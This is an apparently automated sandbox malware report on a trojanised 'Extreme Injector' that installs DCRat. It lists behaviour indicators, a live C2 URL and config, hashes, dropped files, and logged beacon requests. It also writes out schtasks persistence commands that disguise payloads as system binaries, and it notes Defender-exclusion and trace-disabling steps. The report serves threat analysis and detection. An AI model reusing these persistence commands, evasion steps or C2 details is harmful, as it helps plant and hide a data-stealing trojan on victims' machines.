
| File name: | Extremeinjector.exe |
| Full analysis: | https://app.any.run/tasks/5b4a4d8c-e278-445d-b4ff-d7bf63af1921 |
| Verdict: | Malicious activity |
| Threats: | DCrat, also known as Dark Crystal RAT, is a remote access trojan (RAT), which was first introduced in 2018. It is a modular malware that can be customized to perform different tasks. For instance, it can steal passwords, crypto wallet information, hijack Telegram and Steam accounts, and more. Attackers may use a variety of methods to distribute DCrat, but phishing email campaigns are the most common. |
| Analysis date: | January 26, 2025, 14:09:58 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/vnd.microsoft.portable-executable |
| File info: | PE32 executable (GUI) Intel 80386 Mono/.Net assembly, for MS Windows, 3 sections |
| MD5: | 23DE5C2C4DE1AF322B48D8FB54F52082 |
| SHA1: | BACE8711338A1C79605866759FADD2C7ADBB2630 |
| SHA256: | CC92C665E4E26F4BF880E69666F019F9D568533510D8CA3D5E4651C1E121231E |
| SSDEEP: | 98304:TBgnTDT0s+HC4UwA+F2MeQLTKoChDNTAW+LLk7KNyaeR23tBy1WUDL424ZjuqfkV:gWeB2YJ |
MALICIOUS
Bypass execution policy to execute commands
- powershell.exe (PID: 6436)
Changes powershell execution policy (Bypass)
- Extremeinjector.exe (PID: 6348)
Adds path to the Windows Defender exclusion list
- Extremeinjector.exe (PID: 6348)
Changes the autorun value in the registry
- Extremeinjector.exe (PID: 6348)
DCRAT mutex has been found
- Componentmonitor.exe (PID: 7076)
- MoUsoCoreWorker.exe (PID: 6356)
Uses sleep, probably for evasion detection (SCRIPT)
- wscript.exe (PID: 6936)
DARKCRYSTAL has been detected (SURICATA)
- MoUsoCoreWorker.exe (PID: 6356)
Actions looks like stealing of personal data
- MoUsoCoreWorker.exe (PID: 6356)
DCRAT has been detected (YARA)
- MoUsoCoreWorker.exe (PID: 6356)
SUSPICIOUS
Reads security settings of Internet Explorer
- Extremeinjector.exe (PID: 6348)
- Extreme Injector v3.exe (PID: 6408)
- Injector.exe (PID: 6884)
- Componentmonitor.exe (PID: 7076)
Reads the date of Windows installation
- Extremeinjector.exe (PID: 6348)
- Extreme Injector v3.exe (PID: 6408)
- Componentmonitor.exe (PID: 7076)
Executable content was dropped or overwritten
- Extremeinjector.exe (PID: 6348)
- Injector.exe (PID: 6884)
- Componentmonitor.exe (PID: 7076)
Script adds exclusion path to Windows Defender
- Extremeinjector.exe (PID: 6348)
Starts POWERSHELL.EXE for commands execution
- Extremeinjector.exe (PID: 6348)
Application launched itself
- Extreme Injector v3.exe (PID: 6408)
Executing commands from a ".bat" file
- wscript.exe (PID: 6936)
- Componentmonitor.exe (PID: 7076)
Starts CMD.EXE for commands execution
- wscript.exe (PID: 6936)
- Componentmonitor.exe (PID: 7076)
Executed via WMI
- schtasks.exe (PID: 4300)
- schtasks.exe (PID: 2072)
- schtasks.exe (PID: 5128)
- schtasks.exe (PID: 6076)
- schtasks.exe (PID: 2432)
- schtasks.exe (PID: 2672)
- schtasks.exe (PID: 936)
- schtasks.exe (PID: 4444)
- schtasks.exe (PID: 4556)
- schtasks.exe (PID: 4264)
- schtasks.exe (PID: 4672)
- schtasks.exe (PID: 5640)
- schtasks.exe (PID: 5008)
- schtasks.exe (PID: 5740)
- schtasks.exe (PID: 4596)
- schtasks.exe (PID: 5576)
- schtasks.exe (PID: 1392)
- schtasks.exe (PID: 5536)
- schtasks.exe (PID: 2600)
- schtasks.exe (PID: 6068)
- schtasks.exe (PID: 1616)
- schtasks.exe (PID: 6160)
- schtasks.exe (PID: 3488)
- schtasks.exe (PID: 1520)
- schtasks.exe (PID: 5776)
- schtasks.exe (PID: 4308)
- schtasks.exe (PID: 4516)
- schtasks.exe (PID: 3560)
- schtasks.exe (PID: 5588)
- schtasks.exe (PID: 6288)
- schtasks.exe (PID: 4652)
- schtasks.exe (PID: 1688)
- schtasks.exe (PID: 2796)
- schtasks.exe (PID: 6268)
- schtasks.exe (PID: 1140)
- schtasks.exe (PID: 6304)
- schtasks.exe (PID: 2060)
- schtasks.exe (PID: 6656)
- schtasks.exe (PID: 6460)
- schtasks.exe (PID: 2996)
- schtasks.exe (PID: 6688)
- schtasks.exe (PID: 6432)
- schtasks.exe (PID: 6864)
- schtasks.exe (PID: 6560)
- schtasks.exe (PID: 6860)
Runs shell command (SCRIPT)
- wscript.exe (PID: 6936)
Likely accesses (executes) a file from the Public directory
- schtasks.exe (PID: 4672)
- schtasks.exe (PID: 4556)
- schtasks.exe (PID: 5640)
- schtasks.exe (PID: 6160)
- schtasks.exe (PID: 6304)
- schtasks.exe (PID: 4516)
- schtasks.exe (PID: 6460)
- schtasks.exe (PID: 2996)
- schtasks.exe (PID: 2060)
- schtasks.exe (PID: 6432)
- schtasks.exe (PID: 6560)
- schtasks.exe (PID: 6656)
There is functionality for taking screenshot (YARA)
- MoUsoCoreWorker.exe (PID: 6356)
Probably delay the execution using 'w32tm.exe'
- cmd.exe (PID: 6720)
The process creates files with name similar to system file names
- Componentmonitor.exe (PID: 7076)
INFO
Checks supported languages
- Extremeinjector.exe (PID: 6348)
- Extreme Injector v3.exe (PID: 6408)
- Injector.exe (PID: 6884)
- Extreme Injector v3.exe (PID: 6672)
- Componentmonitor.exe (PID: 7076)
- MoUsoCoreWorker.exe (PID: 6356)
Reads the machine GUID from the registry
- Extremeinjector.exe (PID: 6348)
- Extreme Injector v3.exe (PID: 6408)
- Extreme Injector v3.exe (PID: 6672)
- Componentmonitor.exe (PID: 7076)
- MoUsoCoreWorker.exe (PID: 6356)
Create files in a temporary directory
- Extremeinjector.exe (PID: 6348)
- Componentmonitor.exe (PID: 7076)
Reads the computer name
- Extremeinjector.exe (PID: 6348)
- Extreme Injector v3.exe (PID: 6408)
- Extreme Injector v3.exe (PID: 6672)
- Injector.exe (PID: 6884)
- Componentmonitor.exe (PID: 7076)
- MoUsoCoreWorker.exe (PID: 6356)
Process checks computer location settings
- Extremeinjector.exe (PID: 6348)
- Extreme Injector v3.exe (PID: 6408)
- Injector.exe (PID: 6884)
- Componentmonitor.exe (PID: 7076)
Reads the software policy settings
- Extreme Injector v3.exe (PID: 6672)
Checks proxy server information
- Extreme Injector v3.exe (PID: 6672)
- MoUsoCoreWorker.exe (PID: 6356)
Reads Environment values
- Extreme Injector v3.exe (PID: 6672)
- Componentmonitor.exe (PID: 7076)
- MoUsoCoreWorker.exe (PID: 6356)
Checks if a key exists in the options dictionary (POWERSHELL)
- powershell.exe (PID: 6436)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 6436)
The sample compiled with english language support
- Injector.exe (PID: 6884)
- Componentmonitor.exe (PID: 7076)
Drops encrypted VBS script (Microsoft Script Encoder)
- Injector.exe (PID: 6884)
Potential library load (Base64 Encoded 'LoadLibrary')
- Extreme Injector v3.exe (PID: 6672)
Potential access to remote process (Base64 Encoded 'OpenProcess')
- Extreme Injector v3.exe (PID: 6672)
Disables trace logs
- Extreme Injector v3.exe (PID: 6672)
- MoUsoCoreWorker.exe (PID: 6356)
Failed to create an executable file in Windows directory
- Componentmonitor.exe (PID: 7076)
.NET Reactor protector has been detected
- MoUsoCoreWorker.exe (PID: 6356)
Found Base64 encoded access to Windows Defender via PowerShell (YARA)
- MoUsoCoreWorker.exe (PID: 6356)
Found Base64 encoded reference to AntiVirus WMI classes (YARA)
- MoUsoCoreWorker.exe (PID: 6356)
Found Base64 encoded reference to WMI classes (YARA)
- MoUsoCoreWorker.exe (PID: 6356)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
DcRat
(PID) Process(6356) MoUsoCoreWorker.exe
C2 (1)http://konsolxq.beget.tech/5115a3c5
Options
MutexDCR_MUTEX-LfGjPehVk7z1nLbbSF56
searchpath%UsersFolder% - Fast
Targetals
C2 (1)http://konsolxq.beget.tech/5115a3c5
Options
MutexDCR_MUTEX-LfGjPehVk7z1nLbbSF56
Debugfalse
ServerConfigReplacementTable
2(
4&
5|
6,
9!
r.
M#
x<
I)
o*
E@
F%
C~
X-
J
T;
L^
Z_
n>
N$
d`
PluginConfigReplacementTable
0.
3$
j(
h%
N!
p_
Y#
I-
n~
a*
G|
F)
z
d&
S,
L;
U^
Q`
P@
W>
B<
GetWebcamsfalse
SleepTimeout5
InactivityTimeout2
CacheStorageRegistry
AutoRunSmart
StealerConfig
searchpath%UsersFolder% - Fast
StealerEnabledfalse
StealerOptionsfalse
SelfDeletefalse
Version4.5.32
ServerTypeC#
TRiD
| .exe | | | Generic CIL Executable (.NET, Mono, etc.) (63.1) |
|---|---|---|
| .exe | | | Win64 Executable (generic) (23.8) |
| .dll | | | Win32 Dynamic Link Library (generic) (5.6) |
| .exe | | | Win32 Executable (generic) (3.8) |
| .exe | | | Generic Win/DOS Executable (1.7) |
EXIF
EXE
| MachineType: | Intel 386 or later, and compatibles |
|---|---|
| TimeStamp: | 2025:01:26 12:58:42+00:00 |
| ImageFileCharacteristics: | Executable, 32-bit |
| PEType: | PE32 |
| LinkerVersion: | 11 |
| CodeSize: | 3928064 |
| InitializedDataSize: | 17408 |
| UninitializedDataSize: | - |
| EntryPoint: | 0x3c0f4e |
| OSVersion: | 4 |
| ImageVersion: | - |
| SubsystemVersion: | 4 |
| Subsystem: | Windows GUI |
| FileVersionNumber: | 1.0.0.0 |
| ProductVersionNumber: | 1.0.0.0 |
| FileFlagsMask: | 0x003f |
| FileFlags: | (none) |
| FileOS: | Win32 |
| ObjectFileType: | Executable application |
| FileSubtype: | - |
| LanguageCode: | Neutral |
| CharacterSet: | Unicode |
| FileDescription: | |
| FileVersion: | 1.0.0.0 |
| InternalName: | Ext injector.exe |
| LegalCopyright: | |
| OriginalFileName: | Ext injector.exe |
| ProductVersion: | 1.0.0.0 |
| AssemblyVersion: | 1.0.0.0 |
Total processes
172
Monitored processes
59
Malicious processes
7
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 936 | schtasks.exe /create /tn "ctfmonc" /sc MINUTE /mo 11 /tr "'C:\ChaincomponentWebCrt\ctfmon.exe'" /f | C:\Windows\System32\schtasks.exe | — | WmiPrvSE.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Task Scheduler Configuration Tool Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1140 | schtasks.exe /create /tn "SystemSettingsS" /sc MINUTE /mo 13 /tr "'C:\ChaincomponentWebCrt\SystemSettings.exe'" /rl HIGHEST /f | C:\Windows\System32\schtasks.exe | — | WmiPrvSE.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Task Scheduler Configuration Tool Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1392 | schtasks.exe /create /tn "spoolsv" /sc ONLOGON /tr "'C:\ChaincomponentWebCrt\spoolsv.exe'" /rl HIGHEST /f | C:\Windows\System32\schtasks.exe | — | WmiPrvSE.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Task Scheduler Configuration Tool Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1520 | schtasks.exe /create /tn "smss" /sc ONLOGON /tr "'C:\ChaincomponentWebCrt\smss.exe'" /rl HIGHEST /f | C:\Windows\System32\schtasks.exe | — | WmiPrvSE.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Task Scheduler Configuration Tool Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1616 | schtasks.exe /create /tn "ctfmonc" /sc MINUTE /mo 11 /tr "'C:\ChaincomponentWebCrt\ctfmon.exe'" /rl HIGHEST /f | C:\Windows\System32\schtasks.exe | — | WmiPrvSE.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Task Scheduler Configuration Tool Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1688 | schtasks.exe /create /tn "wininitw" /sc MINUTE /mo 7 /tr "'C:\Users\admin\Downloads\wininit.exe'" /rl HIGHEST /f | C:\Windows\System32\schtasks.exe | — | WmiPrvSE.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Task Scheduler Configuration Tool Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2060 | schtasks.exe /create /tn "fontdrvhostf" /sc MINUTE /mo 6 /tr "'C:\Users\Public\Music\fontdrvhost.exe'" /f | C:\Windows\System32\schtasks.exe | — | WmiPrvSE.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Task Scheduler Configuration Tool Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2072 | schtasks.exe /create /tn "ApplicationFrameHostA" /sc MINUTE /mo 8 /tr "'C:\Users\admin\ApplicationFrameHost.exe'" /f | C:\Windows\System32\schtasks.exe | — | WmiPrvSE.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Task Scheduler Configuration Tool Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2432 | schtasks.exe /create /tn "MoUsoCoreWorkerM" /sc MINUTE /mo 5 /tr "'C:\ChaincomponentWebCrt\MoUsoCoreWorker.exe'" /f | C:\Windows\System32\schtasks.exe | — | WmiPrvSE.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Task Scheduler Configuration Tool Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2600 | schtasks.exe /create /tn "lsass" /sc ONLOGON /tr "'C:\ChaincomponentWebCrt\lsass.exe'" /rl HIGHEST /f | C:\Windows\System32\schtasks.exe | — | WmiPrvSE.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Task Scheduler Configuration Tool Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
17 937
Read events
17 905
Write events
32
Delete events
0
Modification events
| (PID) Process: | (6672) Extreme Injector v3.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\Extreme Injector v3_RASMANCS |
| Operation: | write | Name: | EnableFileTracing |
Value: 0 | |||
| (PID) Process: | (6672) Extreme Injector v3.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\Extreme Injector v3_RASMANCS |
| Operation: | write | Name: | EnableAutoFileTracing |
Value: 0 | |||
| (PID) Process: | (6672) Extreme Injector v3.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\Extreme Injector v3_RASMANCS |
| Operation: | write | Name: | EnableConsoleTracing |
Value: 0 | |||
| (PID) Process: | (6672) Extreme Injector v3.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\Extreme Injector v3_RASMANCS |
| Operation: | write | Name: | FileTracingMask |
Value: | |||
| (PID) Process: | (6672) Extreme Injector v3.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\Extreme Injector v3_RASMANCS |
| Operation: | write | Name: | ConsoleTracingMask |
Value: | |||
| (PID) Process: | (6672) Extreme Injector v3.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\Extreme Injector v3_RASMANCS |
| Operation: | write | Name: | MaxFileSize |
Value: 1048576 | |||
| (PID) Process: | (6672) Extreme Injector v3.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\Extreme Injector v3_RASMANCS |
| Operation: | write | Name: | FileDirectory |
Value: %windir%\tracing | |||
| (PID) Process: | (6672) Extreme Injector v3.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\Extreme Injector v3_RASAPI32 |
| Operation: | write | Name: | EnableFileTracing |
Value: 0 | |||
| (PID) Process: | (6672) Extreme Injector v3.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\Extreme Injector v3_RASAPI32 |
| Operation: | write | Name: | EnableAutoFileTracing |
Value: 0 | |||
| (PID) Process: | (6672) Extreme Injector v3.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\Extreme Injector v3_RASAPI32 |
| Operation: | write | Name: | EnableConsoleTracing |
Value: 0 | |||
Executable files
75
Suspicious files
2
Text files
20
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 6884 | Injector.exe | C:\ChaincomponentWebCrt\TyN1beQAOk.vbe | binary | |
MD5:DDBF10D9165A769A6D20FCD2E118BD0D | SHA256:69A84572C197B52B3BEB9EC67145C4C1D198936BCC5846A1439DA09015790401 | |||
| 6436 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_c3ldxkjo.4b4.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 6436 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\StartupProfileData-NonInteractive | binary | |
MD5:06C95B7901171E33E1F41B32B261A962 | SHA256:ABBA7484FD8706F7AF8F7036AF53AD96201C5428AF4FAD32EE2189B6F22A8142 | |||
| 6884 | Injector.exe | C:\ChaincomponentWebCrt\MPvPPnEP8ql73Oq.bat | text | |
MD5:12C9BBFF6C5B9CCF2998EAD53EB4A7A1 | SHA256:09FD9ED68963FA1404292B9FA84D51B57CD3BFFFC73808DC20A1807947BD70F8 | |||
| 6672 | Extreme Injector v3.exe | C:\Users\admin\Desktop\settings.xml | xml | |
MD5:3FDE8C6261FE8908486B8CA2981A6AE0 | SHA256:7EB1113A099AAEDB28F751011F129D23FD0312617683B2BBB5BAA6AC9186725B | |||
| 6884 | Injector.exe | C:\ChaincomponentWebCrt\Componentmonitor.exe | executable | |
MD5:15745DCD5FC0FCFEA4F0F0B1EAF81AD6 | SHA256:015CC3F392CB4C3B3D705A3EDEF3ED94031E8CD6B2D4A80B4123CE60319F1CE1 | |||
| 6348 | Extremeinjector.exe | C:\Users\admin\AppData\Local\Temp\Injector.exe | executable | |
MD5:CDC73A31577A496FC31045AB14C36068 | SHA256:B5BC765BB2A46B9A737EA217CF2A12E50D0B56D27C42A78AF873BB970B18FCD3 | |||
| 6436 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_nmnah1f4.2s1.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 7076 | Componentmonitor.exe | C:\Users\admin\ApplicationFrameHost.exe | executable | |
MD5:15745DCD5FC0FCFEA4F0F0B1EAF81AD6 | SHA256:015CC3F392CB4C3B3D705A3EDEF3ED94031E8CD6B2D4A80B4123CE60319F1CE1 | |||
| 7076 | Componentmonitor.exe | C:\ChaincomponentWebCrt\MoUsoCoreWorker.exe | executable | |
MD5:15745DCD5FC0FCFEA4F0F0B1EAF81AD6 | SHA256:015CC3F392CB4C3B3D705A3EDEF3ED94031E8CD6B2D4A80B4123CE60319F1CE1 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
52
TCP/UDP connections
26
DNS requests
4
Threats
2
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
6356 | MoUsoCoreWorker.exe | GET | — | 5.101.153.201:80 | http://konsolxq.beget.tech/5115a3c5.php?NXQ1bdJT2Ei9=3CcMlcmo1Q1fbS4zCH34Y&pUhHpv9dAtzr2y0WzN=qVGZVA&d5064acea7a9436805ff4e532d82a72b=gY1UmY4gDZhRTN2MTM2kjM0kjZzITM3czY3YTZiFGNxMWN1Q2Y3ATN4QDOxMTNzQTNxQTM2kDO&08ee1e3e2cbdfd05831b12572c6b3c97=AMlRWY2kTNjNDMmNjMxQmZxczN1cTMidjMihDOjJjYyIWNzUWM1AzN&31982f01560e8d01d7d8fc7d6f4e7d69=d1nI2YTZ3QjYxMWOilDMlRGM4QzYwQDOzIWMkJTZ5YTZkNTM1YWYiFTY1IiOiEGZxYWO1cjN5UmY1QGO4IjY1kjYhZGMxU2Y3IWO5ITYiwiIiJGZxQDOzMDNyUzN5EmNyI2YxIWYiVWMkVWZyYmNjN2Y0UDMmRGZ1IiOiYDZyUTZxY2NzQWNxYmZ3IzNxImMzIzMlZWMiZTZ0AjMis3W | unknown | — | — | whitelisted |
6356 | MoUsoCoreWorker.exe | GET | 200 | 5.101.153.201:80 | http://konsolxq.beget.tech/5115a3c5.php?d06oFQWXH=ex1oYQHqtZG9qRqvsLi5M&69f20f09b42bc01d8f287a2d37fd4032=71c39fcad182d6430d190787d1696bdc&08ee1e3e2cbdfd05831b12572c6b3c97=QOxgjMmRTOiJDOxE2YyYzNjJTNwkDNmZmY2czM3MTYhFGOllTMlVzN&d06oFQWXH=ex1oYQHqtZG9qRqvsLi5M | unknown | — | — | whitelisted |
6356 | MoUsoCoreWorker.exe | GET | 200 | 5.101.153.201:80 | http://konsolxq.beget.tech/5115a3c5.php?NXQ1bdJT2Ei9=3CcMlcmo1Q1fbS4zCH34Y&pUhHpv9dAtzr2y0WzN=qVGZVA&d5064acea7a9436805ff4e532d82a72b=gY1UmY4gDZhRTN2MTM2kjM0kjZzITM3czY3YTZiFGNxMWN1Q2Y3ATN4QDOxMTNzQTNxQTM2kDO&08ee1e3e2cbdfd05831b12572c6b3c97=AMlRWY2kTNjNDMmNjMxQmZxczN1cTMidjMihDOjJjYyIWNzUWM1AzN&0cb93f2ce0c7f57542b33f848aeff4d8=0VfiIiOiM2N0UTMhVDN3YjN2ImMhRDM4AzYlhDO1QzNkZDNmJTYiwiI0kzNhVzM3E2Y2MWNhNzYmhTZ0cTNiFDMxkjYzkTY1ETZlVzN0EWM0IiOiEGZxYWO1cjN5UmY1QGO4IjY1kjYhZGMxU2Y3IWO5ITYiwiIiJGZxQDOzMDNyUzN5EmNyI2YxIWYiVWMkVWZyYmNjN2Y0UDMmRGZ1IiOiYDZyUTZxY2NzQWNxYmZ3IzNxImMzIzMlZWMiZTZ0AjMis3W | unknown | — | — | whitelisted |
6356 | MoUsoCoreWorker.exe | GET | 200 | 5.101.153.201:80 | http://konsolxq.beget.tech/5115a3c5.php?NXQ1bdJT2Ei9=3CcMlcmo1Q1fbS4zCH34Y&pUhHpv9dAtzr2y0WzN=qVGZVA&d5064acea7a9436805ff4e532d82a72b=gY1UmY4gDZhRTN2MTM2kjM0kjZzITM3czY3YTZiFGNxMWN1Q2Y3ATN4QDOxMTNzQTNxQTM2kDO&08ee1e3e2cbdfd05831b12572c6b3c97=AMlRWY2kTNjNDMmNjMxQmZxczN1cTMidjMihDOjJjYyIWNzUWM1AzN&0cb93f2ce0c7f57542b33f848aeff4d8=0VfiIiOiM2N0UTMhVDN3YjN2ImMhRDM4AzYlhDO1QzNkZDNmJTYiwiI5gDO2EWYyITY3MjY4U2NhFGOkNWNzcTNxUjZiBDOxkjM4EmNwgDNjJiOiEGZxYWO1cjN5UmY1QGO4IjY1kjYhZGMxU2Y3IWO5ITYiwiIiJGZxQDOzMDNyUzN5EmNyI2YxIWYiVWMkVWZyYmNjN2Y0UDMmRGZ1IiOiYDZyUTZxY2NzQWNxYmZ3IzNxImMzIzMlZWMiZTZ0AjMis3W | unknown | — | — | whitelisted |
6356 | MoUsoCoreWorker.exe | GET | 200 | 5.101.153.201:80 | http://konsolxq.beget.tech/5115a3c5.php?NXQ1bdJT2Ei9=3CcMlcmo1Q1fbS4zCH34Y&pUhHpv9dAtzr2y0WzN=qVGZVA&d5064acea7a9436805ff4e532d82a72b=gY1UmY4gDZhRTN2MTM2kjM0kjZzITM3czY3YTZiFGNxMWN1Q2Y3ATN4QDOxMTNzQTNxQTM2kDO&08ee1e3e2cbdfd05831b12572c6b3c97=AMlRWY2kTNjNDMmNjMxQmZxczN1cTMidjMihDOjJjYyIWNzUWM1AzN&31982f01560e8d01d7d8fc7d6f4e7d69=d1nI0UmNkZTY5QjZwYjMkFWO2MmZ5QzNmVjYhZWOkF2NwQjZ3E2YzcTOlJiOiEGZxYWO1cjN5UmY1QGO4IjY1kjYhZGMxU2Y3IWO5ITYiwiIiJGZxQDOzMDNyUzN5EmNyI2YxIWYiVWMkVWZyYmNjN2Y0UDMmRGZ1IiOiYDZyUTZxY2NzQWNxYmZ3IzNxImMzIzMlZWMiZTZ0AjMis3W&0cb93f2ce0c7f57542b33f848aeff4d8=0VfiIiOiM2N0UTMhVDN3YjN2ImMhRDM4AzYlhDO1QzNkZDNmJTYiwiI0UmNkZTY5QjZwYjMkFWO2MmZ5QzNmVjYhZWOkF2NwQjZ3E2YzcTOlJiOiEGZxYWO1cjN5UmY1QGO4IjY1kjYhZGMxU2Y3IWO5ITYiwiIiJGZxQDOzMDNyUzN5EmNyI2YxIWYiVWMkVWZyYmNjN2Y0UDMmRGZ1IiOiYDZyUTZxY2NzQWNxYmZ3IzNxImMzIzMlZWMiZTZ0AjMisHL9JCMY5kNJNEZxkzVaRHbHZ1dWdlWz5EbJNXSTplMsdEZqZ0aJZTS5NWMShVWw4kVlBDbtRGcSNTWCp0QMlWR61EeJhlWw4EWZRnQTVWaClXT1NmaMpXWIlUe5cEZqZVbhVHbFlEbxclW5JFSlZkSp9UajNjYrVzVhhlUxElQKNETpRzaJZTSTJGaO1WWsRWMjBnSDxUarxWS2k0UaVXOHF2d502Yqx2VUpHbtl0cJN1S6FUeaVHbHN2dWdEZUJ0QOhXQDJGbSJjYOJUaOd2aIJGcxcVWHJ0QOJTUVRlQoNUS2gGMSd3YqxUeBNUUnVlRVRkQD10dRpmT0VFVhd2aTRVVoNlW5ljMRd2apV1b3dlWwUzVTl2bqlEbxcVWPZlRVRkSDxUarlWUnFERLdWSYpFMChVWrZURJVjRHJ2dOhVYFJUeZBnTYl1QCNEZtljMjZnSzkFcxsWS2k0UaRnRtRlVCFjUpdXaJ9kSp9Ua0cVY0J1VRpHbtl0cJlWS2kUeSJkUsl0cJNEZwpURJBTWElEbOhVY5JkbjxmUuJmRCNUT4FUejNTOHpVdsJjVp9maJlnVtZVdsJjVpd3UmlWRHRGa0dkY2RHMMhGbyMmQKl2TpVVbiZHcYpFdsdEZpdXaJdXQE10dBRUTp9maJNnRHRme5c0YpdXaJhGbHpVdsVUS0F0QaxGbtpFcOdlW35ESJBTOtRVavpWSup0Mil2dplkMVR0T0QTaNNzdD9EMjRUT1tGVNl2bqlka5ckYpdXaJ9EbrlkNJNVZ5JlbiFTOykVa3lWSopESk9mTYlVeGdUYoFzaJZTSpJmdsJjWspkbJNXSTFGaKdlYxEzaJZTSTVGMsJTWpdXaJJTTq1UdBpmT4RzQOdXSqxkeBRVTp9maJdHbtl0NwpWS2pVbipkQYNVa3lWS1x2VitmRtlkNJNlW0ZUbUlnVyMmVKNETpFVRUtEeFRFSwVFTRlTRWxkTWJVRKl2TpV1VihWNwEVUKNETplkeNVXVqxEMJl2TplEWadlSYplMKh